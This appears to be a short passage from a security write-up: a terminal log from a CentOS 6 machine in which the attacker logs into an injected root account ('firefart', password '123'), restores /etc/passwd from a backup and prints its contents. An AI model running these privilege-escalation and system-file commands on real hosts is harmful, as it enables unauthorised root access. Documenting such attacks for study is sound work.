 @centos6:/tmp
root@kali: ~
su firefart
Password: 123
[firefart@centos6 tmp]# mv /tmp/passwd.bak /etc/passwd
mv /tmp/passwd.bak /etc/passwd
mv: overwrite `/etc/passwd'? y
y
[firefart@centos6 tmp]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
先知社区